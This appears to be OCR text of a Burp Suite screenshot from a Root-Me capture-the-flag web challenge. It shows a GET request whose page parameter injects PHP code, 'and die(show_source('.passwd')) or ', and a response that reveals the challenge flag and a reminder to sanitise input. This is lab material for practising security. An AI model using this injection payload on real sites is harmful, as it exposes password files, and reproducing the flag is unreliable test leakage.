 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch47/?page=
'and+die(show_source('.passwd'))+or+'
HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://challenge01.root-me.org/web-serveur/ch
47/?page=contact
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
Response
Pretty Raw Hex Render ... \n
The flag is / Le flag est :
x4Ss3rT1nglSn0ts4f3A7A1Lx
Remember to sanitize all user input! / Pense
Don't use assert! / N'utilisez pas assert !
1